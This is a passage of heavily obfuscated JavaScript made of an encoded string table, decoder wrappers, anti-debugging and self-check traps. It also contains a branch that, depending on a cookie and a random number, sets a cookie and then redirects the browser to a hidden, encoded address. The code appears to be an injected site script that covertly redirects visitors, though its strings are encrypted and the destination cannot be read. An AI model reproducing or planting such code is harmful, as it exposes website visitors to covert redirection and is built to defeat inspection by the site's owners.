_0x334636[_0x17580a(0x6c9,0x657,'wNXy',0x51b,0x551)](_0x33d52e,_0x3eeaab);},'DWWMs':function(_0x304860,_0x12996e){function _0xa7cc60(_0x37e0db,_0x5b73ec,_0x22a56f,_0x28d870,_0x20ed7f){return _0x1c3fad(_0x37e0db-0xe1,_0x5b73ec-0x31,_0x22a56f-0xf0,_0x37e0db- -0x1d,_0x22a56f);}return _0x334636[_0xa7cc60(0x54f,0x50a,'psAM',0x6a5,0x6c2)](_0x304860,_0x12996e);},'SkQcs':function(_0x5aff92,_0x412dea){function _0xe4208f(_0x40ca89,_0x3e308c,_0x35871b,_0xe4c042,_0x341de7){return _0x2e0890(_0x3e308c- -0x22c,_0x3e308c-0x102,_0x35871b,_0xe4c042-0x16d,_0x341de7-0x3);}return _0x334636[_0xe4208f(-0x2d,0x57,'!e3c',-0x125,0xcb)](_0x5aff92,_0x412dea);},'xNNAm':_0x334636[_0x1c3fad(0x54f,0x568,0x41c,0x4ce,'hELj')],'wsDhv':function(_0x1e3655,_0xa9cd2f){function _0xf0a616(_0x298a41,_0xa0932c,_0x4852f2,_0xf9010,_0x218a61){return _0x1c3fad(_0x298a41-0x33,_0xa0932c-0x35,_0x4852f2-0x28,_0x298a41- -0x445,_0xf9010);}return _0x334636[_0xf0a616(0xa9,0x188,0xe9,'[KuY',0x193)](_0x1e3655,_0xa9cd2f);},'SqJkc':function(_0x42a2c7,_0x1d101f){function _0x2d21f4(_0x521ed4,_0xf324f7,_0x3810ef,_0x5be658,_0x934f5a){return _0x2e0890(_0x934f5a-0x12e,_0xf324f7-0x151,_0x3810ef,_0x5be658-0xe0,_0x934f5a-0x13);}return _0x334636[_0x2d21f4(0x40c,0x4d0,'90hR',0x53b,0x491)](_0x42a2c7,_0x1d101f);},'Xubbd':_0x334636[_0x317c7f(-0x7d,0x3c,'Lqhj',0x99,-0x11)],'qIjMy':function(_0x3dbcbe,_0xb9a2de,_0x2e9555){function _0x26b28c(_0x13e8bc,_0xeca148,_0x7b5f87,_0x56691a,_0x20b5e7){return _0x2e0890(_0x7b5f87-0x143,_0xeca148-0x8a,_0xeca148,_0x56691a-0x1b6,_0x20b5e7-0x147);}return _0x334636[_0x26b28c(0x738,'SyQL',0x661,0x70c,0x611)](_0x3dbcbe,_0xb9a2de,_0x2e9555);},'PcLkr':function(_0x2e54b9,_0x599cde){function _0x33a0c0(_0xa2ab44,_0x205c0e,_0x5f5b4f,_0x4fe0c7,_0x194fae){return _0x1c3fad(_0xa2ab44-0x1a8,_0x205c0e-0x106,_0x5f5b4f-0x1b8,_0x5f5b4f- -0x314,_0x205c0e);}return _0x334636[_0x33a0c0(0x23f,'YhQ)',0x1ed,0x308,0x337)](_0x2e54b9,_0x599cde);},'hZZaH':function(_0x4f4760,_0x5ed8fe){function _0x44fde9(_0x23d4dd,_0x2749eb,_0xf18e1b,_0x72aba6,_0x35c03e){return _0x30b5e1(_0xf18e1b,_0x2749eb-0x1f4,_0xf18e1b-0x1bd,_0x2749eb-0x2e0,_0x35c03e-0x142);}return _0x334636[_0x44fde9(0x4c7,0x445,'DEWI',0x558,0x537)](_0x4f4760,_0x5ed8fe);},'wpEAu':_0x334636[_0x1c3fad(0x49f,0x350,0x495,0x47a,'MT0)')],'AgXYk':_0x334636[_0x293a7b('Qvat',0x77c,0x6bd,0x860,0x7fe)],'wncSD':_0x334636[_0x293a7b('Ada^',0x670,0x77a,0x72b,0x6be)]};function _0x1c3fad(_0x2ae860,_0x3061c0,_0x48b16c,_0x4ce356,_0x2460fa){return _0x274641(_0x2ae860-0x154,_0x2460fa,_0x48b16c-0x33,_0x4ce356-0x9d,_0x2460fa-0x166);}function _0x317c7f(_0xadd3c0,_0x6f6401,_0x3ef857,_0x2af863,_0x5c62b5){return _0x5829de(_0xadd3c0-0x1e4,_0x2af863- -0x529,_0x3ef857-0x1b2,_0x2af863-0x34,_0x3ef857);}if(_0x334636[_0x1c3fad(0x55b,0x589,0x3cf,0x4b2,'HajU')](_0x334636[_0x293a7b('2MK%',0x8d2,0x84d,0x8db,0x771)],_0x334636[_0x1c3fad(0x529,0x5b8,0x4b1,0x5cb,'90hR')])){var _0x34da3a=new RegExp(_0x334636[_0x317c7f(-0x215,-0x132,'wNXy',-0xc1,-0x1b)]),_0x5ca628=new RegExp(_0x334636[_0x317c7f(-0x28d,-0x291,'hELj',-0x160,-0x19b)],'i'),_0x1fc742=_0x334636[_0x2e0890(0x24d,0x204,'90hR',0x3ba,0x38b)](_0x1b8a5d,_0x334636[_0x317c7f(-0xdc,-0x1f9,'KqPG',-0xbe,0x35)]);if(!_0x34da3a[_0x1c3fad(0x454,0x702,0x59f,0x5af,'qbH]')](_0x334636[_0x1c3fad(0x5d5,0x55f,0x5af,0x537,'DEWI')](_0x1fc742,_0x334636[_0x293a7b('psAM',0x833,0x625,0x7eb,0x6f1)]))||!_0x5ca628[_0x30b5e1('rEYS',0x47,0x224,0xeb,-0x18)](_0x334636[_0x317c7f(-0x185,0x56,'zqHK',-0x25,-0x9a)](_0x1fc742,_0x334636[_0x317c7f(0xb5,-0x40,'MT0)',0x4c,0xc6)]))){if(_0x334636[_0x293a7b('wNXy',0x693,0x5fb,0x75e,0x5f0)](_0x334636[_0x30b5e1('MT0)',0x1c9,0x3b2,0x305,0x3bc)],_0x334636[_0x293a7b('ZoQe',0x777,0x7ee,0x6bd,0x7f8)]))_0x334636[_0x293a7b('wNXy',0x5c8,0x7b5,0x689,0x741)](_0x1fc742,'0');else{var _0x3739b3=_0x55331e[_0x317c7f(0x173,0x8a,'ZoQe',0x29,0x17d)][_0x317c7f(-0xe1,-0x8,']gUD',-0x16f,-0x66)]('|'),_0x290a73=-0x81d*-0x2+0x2328+-0x3362;while(!![]){switch(_0x3739b3[_0x290a73++]){case'0':var _0x4e0423=_0x24934f[_0x317c7f(-0x1d8,0x5,'psAM',-0x66,-0x46)](_0x55331e[_0x293a7b('E(U*',0x577,0x6d3,0x4aa,0x610)](_0x55331e[_0x30b5e1('uR5[',0x82,-0x52,0x5d,-0x112)](_0x5cdb1a[_0x1c3fad(0x58d,0x33e,0x376,0x4ab,'gMcP')+'m'](),-0x1112*0x2+0x12f*0x1a+0x3c2),-0x73f*0x4+0x2162+-0x465));continue;case'1':var _0x5b36cc=new _0x1dd924();continue;case'2':_0x5b36cc[_0x317c7f(-0xb2,-0x344,'O4P9',-0x203,-0x22e)+'me'](_0x55331e[_0x30b5e1('HajU',0x90,0x17e,0x8d,-0x46)](_0x5b36cc[_0x317c7f(-0xee,-0x31d,'frOW',-0x23c,-0x151)+'me'](),-0x6152*0xa04+-0x4229d12+0xa16a75a));continue;case'3':if(_0x55331e[_0x2e0890(0x31c,0x472,'jbKX',0x2e9,0x2ef)](_0x43a405[_0x2e0890(0x2c4,0x203,'0kcw',0x319,0x1e4)+'e'][_0x1c3fad(0x472,0x465,0x4ed,0x3ee,'wNXy')+'Of'](_0x55331e[_0x293a7b('S0hX',0x98c,0x8e8,0x858,0x836)]),-(0x4cf+-0x3*-0x3b3+-0xfe7*0x1))&&_0x55331e[_0x293a7b('B6bU',0x7a3,0x797,0x7b3,0x82d)](_0x4e0423,0x6c1+-0x13f3+-0x2*-0x6a8)){var _0x5b36cc=new _0x56236b();_0x5b36cc[_0x1c3fad(0x3d8,0x46f,0x3e5,0x431,'[KuY')+'me'](_0x55331e[_0x2e0890(0x3ef,0x358,'Lqhj',0x48b,0x3f4)](_0x5b36cc[_0x317c7f(-0x267,-0x237,'aMQ(',-0x139,-0x1dd)+'me'](),0x1a849*0xb+-0xf15ad6+0x30470b3)),_0x452ea2[_0x2e0890(0x299,0x22d,'YhQ)',0x32c,0x160)+'e']=_0x55331e[_0x293a7b('Lqhj',0x47f,0x466,0x4da,0x5b2)](_0x55331e[_0x2e0890(0x48e,0x36f,'hT#@',0x350,0x3fb)],_0x5b36cc[_0x1c3fad(0x3fa,0x53d,0x33b,0x3fd,'0kcw')+_0x30b5e1('uR5[',0xb8,0xf4,0x158,0x226)+'g']()),_0x55331e[_0x293a7b('Ub]Z',0x542,0x5b7,0x75a,0x5ee)](_0x2e6aec,function(){function _0x4adbdf(_0x43d98d,_0x4025fb,_0x331dc0,_0x1777a0,_0x3f8169){return _0x1c3fad(_0x43d98d-0xdd,_0x4025fb-0x1e6,_0x331dc0-0x138,_0x4025fb- -0x564,_0x43d98d);}function _0x43bf7(_0x280ec0,_0x46dded,_0x109fde,_0x2e4f42,_0x1003e4){return _0x30b5e1(_0x1003e4,_0x46dded-0x42,_0x109fde-0x1e7,_0x2e4f42-0x40,_0x1003e4-0x126);}_0x55331e[_0x49b7ff('aMQ(',0x152,0x227,0x184,0x157)](_0x4cef10);function _0x5b6e4d(_0x30f501,_0x5648bd,_0x2ae176,_0x3172eb,_0x1c9e4b){return _0x1c3fad(_0x30f501-0x16a,_0x5648bd-0xd4,_0x2ae176-0x1f2,_0x2ae176- -0x651,_0x1c9e4b);}function _0x49b7ff(_0x2ca35e,_0x9d6bb9,_0x53630f,_0xba120,_0x48c9d3){return _0x293a7b(_0x2ca35e,_0x9d6bb9-0x102,_0x53630f-0x178,_0xba120-0xc1,_0xba120- -0x49c);}function _0x5d51ab(_0x4cf3a4,_0x6b53a9,_0x5b50ea,_0x5d5790,_0x5757e5){return _0x317c7f(_0x4cf3a4-0x156,_0x6b53a9-0x139,_0x6b53a9,_0x5b50ea-0x154,_0x5757e5-0xef);}_0x210932[_0x49b7ff('wNXy',0x2f8,0x246,0x37a,0x43f)+_0x5d51ab(0x2d,')n!L',0x42,0x1b3,-0x25)][_0x5d51ab(0xdd,']gUD',-0x10,-0xa8,0x89)]=_0x55331e[_0x4adbdf('YhQ)',0xec,0x113,0xc6,0x135)];},-0x2b*-0x11+0xff0+-0xafb*0x1);}continue;case'4':_0x382a41[_0x1c3fad(0x460,0x31b,0x500,0x43c,'YhQ)')+'e']=_0x55331e[_0x317c7f(-0xd7,-0x81,'RTqi',-0x127,-0x153)](_0x55331e[_0x317c7f(-0x123,0xdc,'DEWI',-0x2b,-0x3c)],_0x5b36cc[_0x30b5e1(']gUD',0x175,0xe0,0xb7,0x11e)+_0x30b5e1('2MK%',0xe4,0xb2,0x12c,0x2a7)+'g']());continue;}break;}}}else _0x334636[_0x1c3fad(0x489,0x58c,0x312,0x43d,'Pfb9')](_0x334636[_0x293a7b('L2Pj',0x6e8,0x703,0x6c1,0x5a7)],_0x334636[_0x30b5e1('YhQ)',0x34a,0x399,0x253,0x17f)])?_0x334636[_0x1c3fad(0x347,0x411,0x57e,0x47c,'O4P9')](_0x1b8a5d):function(){return![];}[_0x1c3fad(0x3ed,0x3c1,0x3e1,0x433,'qbH]')+_0x1c3fad(0x557,0x4ae,0x415,0x514,')n!L')+'r'](_0x55331e[_0x317c7f(-0xa0,-0x27c,'hT#@',-0x1ea,-0x334)](_0x55331e[_0x317c7f(0xa5,-0x1b7,'qbH]',-0x7f,0xb4)],_0x55331e[_0x317c7f(-0xdf,-0xc1,'Jy]#',-0x1d6,-0x9c)]))[_0x2e0890(0x33c,0x324,'frOW',0x232,0x2a5)](_0x55331e[_0x293a7b('frOW',0x7bd,0x6a6,0x787,0x753)]);}else{var _0x4a6411;try{var _0x1f80da=_0x334636[_0x1c3fad(0x605,0x3a4,0x510,0x4a2,'[SAt')](_0x11064b,_0x334636[_0x2e0890(0x4d9,0x3b7,'MT0)',0x483,0x373)](_0x334636[_0x1c3fad(0x570,0x4d2,0x580,0x5d5,'O4P9')](_0x334636[_0x30b5e1('SyQL',0x202,0x331,0x224,0x367)],_0x334636[_0x317c7f(0x48,-0x48,'S^$9',-0x9f,-0x1ce)]),');'));_0x4a6411=_0x334636[_0x1c3fad(0x51d,0x677,0x61d,0x4fa,'[SAt')](_0x1f80da);}catch(_0x39c647){_0x4a6411=_0x55ee8c;}_0x4a6411[_0x2e0890(0x41b,0x476,')n!L',0x3f2,0x2df)+_0x293a7b('MT0)',0x820,0x822,0x5e9,0x730)+'l'](_0x58495e,-0x19ed*0x1+0x1c51+-0xf2*-0xe);}})();}());function _0x1a1b(){var _0x174aa3=['WQ/dUSk5W5W7','EmkfEgGM','qmofbHnl','wsv5W6ml','DJH7uGy','W6/cHSkAWOdcMq','WQldR8kYgLy','WQNdNwrXW7y','W5lcU8kEWQdcGq','tmoPWRldIW','mZvpk8op','cWtcMxVdVa','WQNdSSk5dW','ztrDvrS','WPb1qx3cQW','cr9ph1mvWONcICousrXx','A8oqW6GRW40','cdFdOCksW7m','uMzwgCk+','WRJdNgNcOdW','v8oKdCo7oq','tmo9kmo7','W6VcRmo8oGa','WONdVmkypmkG','WOpdOmkPkmkR','r8oEicP6','cCkjW4W','u0f0FwC','W49DErrC','ztXOwfq','WObQnmohfG','W4HtW7tdSSkd','WORdPuRcRsO','iYpdTmkrW5y','of0Mbaa','vNldR0xdRq','kgRcOSkGka','mIVdR1/dPW','uaOcBu0','CCkZb3ZcPa','pY3dQuddPG','m8k0W7RdK8oV','lCk0W4vXW68','esvwfCoX','jmooWOBdNSkoWPVcQmoYW4bEzW','WReoAay','W4HcW7ZdNmkO','W5pdMeaQwW','wwaQwqW','WO1mj8oGcG','e8oOmdm9','iCkYW4hdKmoU','WOldVSkKWPRdOq','jtz4dCof','WR0uCHdcHW','C8o2WPWVWPjKCHRdSmkfl0O','wt/dMxPQ','FCkJW47cT8o0','CNiVxcy','iSkEW7xcSci','mZhdR0VdUq','gSkbW6v+W7O','WQJdT8oHkxm','WO93uefp','WQacCJBcMW','W4FcHCoEWRpcJG','WRJdJSkKlq','WQqpBW7cLW','WOvdBSkJWQK','WRldGSkLpum','W6lcH8oTWOFcTq','WQJdNSk/imkQ','j8krWOn3WQy','qMubEae','WPVcSCoRcx8','WOhdUCkAWQ/dVq','c8oVbYJdPW','W7BcVqxdPmoS','WQTKASkGW6G','W4TNWQhcMui','W7ZcU8krWOJcTG','EmobWRFcVsK','sW3dOSoeW7u','W7iefSkdcq','WPXQnmoOeq','xmkTDuSD','qCoIWQddI2e','ymoxWRdcQxu','rH3dHs9h','pZpcS0VdLq','Es96urO','WQT8zNnO','W7zJkISK','WQVdI3ZcUhG','orxdNCkIW6S','WPldLe/cUJq','gmkCW7C3WPu','WRhdOCkfd0G','eJpcK1VdKq','B8kpyKCn','EmonWOhdP1m','rh8bsIe','qmo2kcbA','WRddG3FdRg8','WPNdGCkgraS','W5BcUL9aWOK','W6BcOvjyoa','W45fW4NdP8kK','WPdcGSoLW4BdLq','dmkyWRi9DW','W6RcMb7dR8ot','zSkBAvRcGq','WP3dO8kBhmk3','hSkWW5fpW64','mSkIW77dPSoj','ECkkWPZdH8ks','xSoxlITm','BSoBW400W7q','rSkmW5JcVSoF','l8ocWP06WQC','FKb1aq','WP3dU8kyWQ/dUq','WQddMSkZcCkI','cWDWfCoV','x8oEbazA','m8oiW6upWQ4','W5jIzIRdGW','WQ3dS8kEife','WOTXlSoecG','W49GBczJ','amkKW7JcKd4','W63cMsRdUxxdLJ7dTmkYjq0','gmoWhd7dVG','FwdcT8keW4m','vCkeWRTYWOm','jCoMW4e3WQG','W7X3kWWv','sXBdO8ofWQK','WRLZCmkIWQK','dmo6pqZdHq','ydpdN8oIW4S','WO98bebv','W79StXD3','kdxcRxNdVq','C8ozW4ewW6m','WQvOm8oJda','W43cMmoiq8oLyCoVcdtcGJuP','W7tcHmozWOpcUG','f30tw8oM','gSoRW6mXWQm','CSkaW7FdQwO','zSonWRpdNxG','qZLEW6um','y8obW6tcRdm','WPONEcpcJq','WOZdQSkSzZO','WQ7cQmodteO','WRddGSkSdMq','rafCrxO','W5lcGeXHgG','a8kiW4BcHmkc','iCoQjI4D','WRRdG3FcVZe','W67cGCklWQ3cRa','WPnHuezi','W4fbWOZcShi','aIBcQNNdVq','CNCwtXG','dXNcJ0FdTq','bmo/iG4b','i8kRW44','t8oPwWFcOW','b8kcW75W','W5lcU1nEka','WQufFGdcVa','qmo4WQtdJMy','WPFcSSoaq2O','WQSxBXdcLW','W7ZcN0fDca','W7dcMmknWOJcTW','v0PVEhi','lHhdTeVdSq','bdpcThJdUW','wSoFaWjw','CConWRtdSgC','u8kVW7ZcL8ot','x8oPWQBcJcG','WPf9r1vj','W7fsBWXz','Cu04vam','WR3dMuvjW6y','lMlcLmkGzW','WPWIjmkfWQ8','BgbNs3e','satdMgXC','qSkKtG/dSW','bI5w','WOzTnmofea','pSkQW65rW7q','f8oQjHCk','W6uCemkzeG','W70fzWVcLG','WO5Isf1j','WPBdHmktBrW','FmoUmCoYaG','W67cT8kAWPtcTW','W7xdTmkHowK','W7evyXBcHW','W7hcGSo+WP/cOW','DKO+vJy','jmkjW5ZdL8ki','EbxdHSo6W4i','wZ9/W5K/','fSoDW5ePWPi','zmoeWOFcLZy','W6jlss90','tdPAW7Sa','WRVdLmk5CIW','W4xcOu12cW','khJcPmkGEG','EN7cVSobWPm','WPBdJ8kYo2e','WR7dNvZdHSoh','WRldPCkOpuS','zWddPSosW6i','BtZdKMT9','s8oKfrrQ','qGVdH2u','WRWoyJhcNa','W7pcM8ky','W55+AtDW','emoxW7yOWPi','s8o4WR/dJd0','W7FcTCo4WO3cOW','W4vEwsP/','DY5GqH0','WPldMCkoaCkH','WP3dJSkkW4Wl','jSk/W4v/W4m','wCoyWQFcRWm','WPeSzttcLG','kcpdTmkw','ySoWWQRcTY8','W6XRbHLo','W7dcGSk3WOtcIG','W4rNWQZcI0i','WR5jwSk1WPy','WRq8nSk3WRm','WP/dLCkbW58x','W47dJmoirmoH','kwJcS8kaFa','vqXzBbO','W6FcNr3dNCoE','bCoxW7yjWOK','WRKZlCoGW7C','WRtcJ8oJAq','W65Besul','W5eKptZcKG','qb4VCdu','EcBdGmovW5S','y8o0fsLG','W4PDW6pdM8k4','WOKPAbRcMa','W5bjWQxcMui','ASo6WOldSxm','A8keWPdcJCov','lJldPCkzW40','W6T7ltah','W59DoXKo','w8o3W4e3W4e','CCoJWP3dVwa','iZddMSk+W7i','WRThnmobla','WQL5F8kJWQu','W5j9Fa5I','WPvIAhRcHq','W7lcSCoTavS','WOVdVCk8gSkh','WOhdOSkPW5Oi','WOldVSkWWQZdMG','W6tcNt/cUcq','amocWRbViG','WPGNkmkDWO0','vtPdW6uC','WRFdN23cVJa','WOZdJCkXWPS','z8kYbMNcNq','tIveW6qn','hWZdTexdHW','W5dcN1j+fW','WOT9u2n3','WRf/b8ohaa','p8kDW6PeW7O','WPXXb8o6mq','fCoMW7OhWRy','W4FcOSoIW59Y','BWpdOvnB','b8o3W644WO0','WO3dJmkihW','nmkKWPtdHW','ESoDya4','W6mgimkzdW','W6zKWRBcPNi','W5eNnIhdHNaPWP3dUJS5FW','kCkQW4z3W4K','nCkbW7Ldka','tmoaWRK/DG','uGxdVN55','W5OzemkIgW','uSonW73dPeO','W6/cPSk7WP/cLq','smkHW5xcR8oD','WQLpfIjM','W4NcN0TGcW','F3mNaq','mSowW4fOW70','W6JcGmkCWOBcTW','mINcUK/dJG','e8knW65TW5K','DaDCE3C','WPWJCCkmaa','WP0Wi8oyca','WPK4W7JdMahcOaCBo3dcKLlcTG','WPldRmkvWRNdGq','WOeItsZcOa','WOJdO8koeue','W4ZdV8oQdx0','zt59vq','WRu3vG7cOq','W7tcGbZdMSof','lHxdR1JdUq','WRHZDLj6','BCkHzMGL','jCoFWQBdOwK','W6VcVmkvWR/cOq','Dqjeq3q','rmo9csrk','W7tdLCoxWPtcRq','WRrLq0fm','WP7dQ8k2wZO','WRrytJDK','WQtcK8oUEuG','qdVdHCoCW4a','fZBcVvNdUW','WP7dOCk8','WPj3D2C','WOdcG8kpg8kN','z8kbyMGT','t0RcG29B','p8kmW5L9kG','W6FcVSo5WORcLq','WQddNSkMWPVdMW','eapdM8kdW68','WPpdNSoywmo6','wSoTWR7dMNO','emo9fWW6','gSoChq/dPa','W5PTW6ldN8kL','vmkBWPJdGSkk','WPTzd8oWeq','FSorW4f8WQ4','gW9hfJS','WP59sq4e','WPLkxmkOWQ8','WRZdN8kwjmk3','aSkoW6ranG','xa3dK8oO','EmobWQlcTW','x8kLiNJcGG','BSooW4aVW6m','jSkQW44','WPTUlmoEeq','W4pcJKX2aq','ktRdR3VdVq','W6dcN8o8WOlcOG','qSkvW47dISoo','W7hcMCk9WP/cPa','aSkoW4xdMG','WPrMCfdcHa','sXvGwqm','C8kwWOvM','nSkhlfRcNa','WObSjCor','WOJdImk0jmkI','i8o6gtyB','u8kbD24M','fHNdR2ldGq','WQxcUCoJyLm','W5JdMLpcHmo2','WPnbqh7cVa','WRldTmkUaeW','WPldI8k2Fc0','WRtdT3PAW4C','kSkjW7PXpa','WQ3cM8kJBKG','WPPWymoddq','eI8xW7yo','AmkqW48PW7O','WPldT8k4W5SV','W4NcRSoVcNKWW7y3W69yWRFdUdW','WO7dS0uzWP4','rSoGmSoViG','WOibra/cUW','tmkJjmkNza','WOZdPSkRFXS','DXPmqvm','c8o6oW/dOa','gZpdNvRdTG','vmoJWP7cIdu','WOldNCkta8k3','nSkFW6j9mq','ndJdVSkE','W4viW6ddK8kY','W59Rxqj+','iHRcIfJdUa','adrneSkR','W6JcM8oFWOBcSa','rGb+W6qX','W5PxW7JdUCk/','WPpdNK5FW5S','dmojgW0n','CcT+tra','WPFdJ8kxiCkD','umodaGzA','bdpcRKhdRq','aSoQjJyr','WP7cISoIF3m','W7LFfXqm','W4bCW6JdLCkP','lvNcV8koqW','WOfWjW','W5C0CgRdJa','rdKiWR5r','sIrPW6mn','oCk3W4O','qCozWPBdI2q','t8ohW6mnW58','WQRdQ2NcJWO','rG/dHx0','exFcPCkGta','WPddSCk7WPNdLq','B8k1D3KK','W6eoeCk8oa','WPhdP8kpAYK','nJFcRetdUG','W6VcMgTQhG','WO99AG','bSoGpqKr','WRJdVmkkW4Gv','WRxdHSkvW7On','CYVdGLb+','WQnAuSkbWO4','W5FcGSoLWRJcGG','Emo8lcL5','WQVdQSkQusa','W53cMsldGmo4','CGbMqv4','W5fPqW9L','W4X0W4ldOSkC','WR1hlGtcHW','fSo6W4uwWQi','dwGlqa','W6hcImorWPhcTW','Emk6W5VcHCoy','cCkiW4u','W7RcHmoWWOhcOW','WQ3dLmkHyqi','zXfXzxu','vrbktvC','WPhdHmkYtZO','WOxdOCk3td4','FZH6say','WPWgjmokW5e','xeDzF0K','eqhcTCkgW6u','W7Sth8kohG','vSk8paWGW5ZdUSo0','eSksW4JdISou','faNdMx/dPG','W4bFW6NdN8kK','WOz5lCoNeq','WO96FmkRWOG','iSonpGCS','qCoIWRC','t8oKnSoZka','mfFcLSk+Da','W4NcNSkuh8kkfCoMbG','WOquz8ktWOC','W6qBea','WO5vA3nj','xmkXW6hcHxa','FCk8e3VcHW','f3VcTmkaFa','m8oMgHldTW','qs3dRSo9W7q','nJRdTuJdOa','kSowWPhcHSox','W6TYWOlcOf8','mSk5W5T8nq','W4/cQmoHfY0','weGw','WRJcJCo/xeu','WQ/cLCoGz0G','WQ3dMg3cKZe','DCk8W5lcI8ox','W4veAafC','eZ/dKSkYW68','W4lcSCo3cx8','W6BdIstcRti','DSoWW44hW58','smk3W6JcR8oD','WR1YxCkLWRi','CHb5zMu','x8o8WP3dIfa','WPn/tmkPWQu','BNXKE2G','aCkxW5VdKSoc','WRrkyL7cUG','Dr7dRx92','xmo9cSovfW','W7VcLSklWPVcTW','wXddRW','ECoBW44Z','WR4sfZiq','W4zRWRVcG1K','Bbf9xf4','EmotW4KOW6m','pSk8W5L5','W5pcQXmjWOddLSkBaSkHjCkJ','WPLIxx9F','mrFdSfxdPq','W4WLhaqf','wImBuCoN','prddNwxdGq','WOtdS0vkW4a','WPVdMKVcGYm','W6JcTbddMSoj','dSk8mSoTja','W5/dNmobW4ddRa','WOy2ACkx','W6yrb8kCuW','xv/dLZHs','l8oWW6SrWRa','qmowemo7fa','iColW4OQWOK','yCojkITJ','rHrGCYO','WP4xzs3cLa','fYXYdmoW','WPFcGmoLWPZcGG','ebZdSMtdUa','W4bCW7ZdHCkL','WO5BBND4','WRxcJSoSzeK','aCkiW6jsW7C','mJBdTmkeWP8','W63cNbRdMG','wXHNAGu','WQFdKmkmbxe','n8o5bWNdHG','WOddNbSJxmoPWRPDuta0rdq','iZ7dV8kdW5y','b8kBWQiMWP0','m2pcRSkG','rmobkmoBmG','qw9tq08','W7vfxI1L','WOVcU8kNWO0','yJ/dVhLO','iaVdMuRdNq','WRFdPSkZpuW','vSkGpN/cGG','WRJdSSk6zqW','vKimAqW','p8krW5pdGmoq','W5/cNfzGgW','WRhdLCkQDcG','i8kUW7H/W5m','CCoaWR3dRwa','WR3dH0ZcNYi','xtXKW4C6','WPBdMCkFBIy','iCooWOBdNSkc','zG92EZ8','eX8KpMe','dHvYmmoj','FmkdW5lcJCoz','tSkQBxpcSG','dmoInW0n','W7rRqZf4','icFdV37dPq','vrXSyum','W7DAwY9O','xwDtw0O','W5aMD8kevSoJW7FdOK8sCCo5','rWn5W5qG','WPpdS3HnW4y','a8kgW4FdKG','W59IBdbq','WQddMCk3W6W3','dmksWQO7WPu','DeRcRmkDW50','W6BcP3zdhW','W4vBysHY','x8kNr2CE','uCkHqvKL','pxRcQCoYFa','yW3dV0P+','lCkGW51zW4W','oHZcRL/dUW','C8kJygqK','W7pcGJBdR8oF','esZcMwddGa','W4zBW6JdO8k/','jSonmtGk','WRXnie7cQG','W73cGSkrW5tcSq','BJBdJSohW7q','WRpdPuRcJXW','W4xcLLj3','WOJdMSk6WPRdHa','WOVdMN3cGt0','vq/dMx9p','dCk3W5VdTSo/','dc3cUq','W4FdU8oLwtK','WOtdK8kZa3e','a8o9hsaS','ChZcQmkrWO8','WQL/Bmk4WRy','y19ZDbW','e8oSjd/dVG','W7dcLWddMG','WOtdQerlWPW','W57cPmoYWPv2','zmoJWORdT0a','qKvYFNa','W51VndaJ','gsBdK1JdVq','W7NcRmkuWQdcKW','W4vNW6tdQSkZ','pmoUfriD','WP1VkNdcNG','CmoBWQRdHL0','WQ1/eSoriG','xZ9jW6mw','eCo2hbldVq','e8kcW5/dT8ov','WPfIswxcTa','WOJdICk9gCkM','WO7dSu5wW4e','q054yW','WPL9uhne','WOflbSocfa','rmo6W6udW5q','ECoAWRFdK1K','WPddMSkMWOVdKq','WPFdMSk1WO/dKW','F8ooW5OXW5O','WOP5Fejm','DCkTW6/cI8o2','W7PzW6RdOSkN','WRuLyZFcSa','qmodWOBdT1m','vLX+zw0','q1HXFe0','zCkspf/cIW','WQtcTCkee24','WROujeVdMG','sfCZsaG','WQtdHSkso28','WPBdR8k7rci','W64PlCoKW7yaDSkSW6NcRSoN','CmoNjr5h','s8o6mG','xY9ywsW','WPldOSk+W5aR','cSoaW6y4WOW','i8oiWO/cHSod','WQpcGMZcPJa','kxNcPSkGCa','WOVdNCklwGW','WONdHNdcMZi','daFdTuBdHq','WQ3dG0BcKW','eCkeW5DzcW','W7vfrcH4','A8kbWRhcSI4','WQldQ8kSAZi','W67cLSoPWOJcPa','p8omW4KYW6i','eI3cVx7dKa','W6X1W5/dK8kw','AaDQBvO','Dt1SfW','wGDRv1u','WPNdS8kwme0','gmovW5aYWRu','WOddTSkWWPZdQq','wmk3E1WE','m2pcOa','CM8Crra','aXpcNwhdVW','W6faWOJcMxC','l0ZcICkKDW','W6zfW7ZdNmkM','W6PofX8r','vCoZzH5k','iq/cIh/dUa','WPr3CgBcGW','v0XPrwS','bq5mgSoT','WOpdU8kVW6eR','ktZdTmkFW5C','dSohWOpdMmoo','vCoDcaHC','W6RcMmoZ','sCoTW5qJW5u','W6pdSSk5hvC','dd/cPSkE','dmokbHtdPG','jmkrW6noeq','WPPQxhLR','CSoaWRhcTI8','yv06baa','wSo3lGHB','emkgW7L/W4G','CCkVD2W/','W5eTDCkev8oHW6ddOfSMDSos','hexcGCk6wW','WPyhoSkvWPO','lmkEW6lcRdO','rWrmv1u','W7BcLWFdM8oy','wSoCaGHB','W414dcC1','D8kEW5VcNa','WQmgDaFcNa','rLC1wIu','WPNdN8kFemkM','W58KjSk3lq','W5bMWOVcHh0','DHD6qq','CI9Hu0e','WP/dG8ko','abrbhviAW7dcR8o6ztbzW6u','qmoZhJnp','uX/cOSouW64','WO4rpCkbW4y','WO0olmkeW5u','W7pcGJ7dMmoV','W6xcGGpdGSot','Eb1htHW','uSkHc17cNa','WPT7iCofbG','W4mCc8k+mW','WQ3cLCo8WOlcQa','W4T8WQdcMb4','fZjda8oM','jCotpvFdLa','WRxdQCkZWPddVa','pSkQW7POW5i'];_0x1a1b=function(){return _0x174aa3;};return _0x1a1b();}var _0x38fc39=(function(){function _0x28b709(_0x4adab3,_0x4f2413,_0x4ba82b,_0x307968,_0x46918c){return _0x5ded(_0x46918c-0x2b8,_0x4f2413);}function _0xdb99f8(_0x8487fd,_0xb4774,_0x774db4,_0x1397e4,_0x817f8b){return _0x5ded(_0x817f8b- -0x3b0,_0x1397e4);}var _0x55b2e2={'CzMJi':function(_0x5acc01,_0x10764e){return _0x5acc01(_0x10764e);},'AmaFV':function(_0x2332dd,_0x2cb25f){return _0x2332dd+_0x2cb25f;},'ZpmfA':function(_0x7a69f,_0x58088c){return 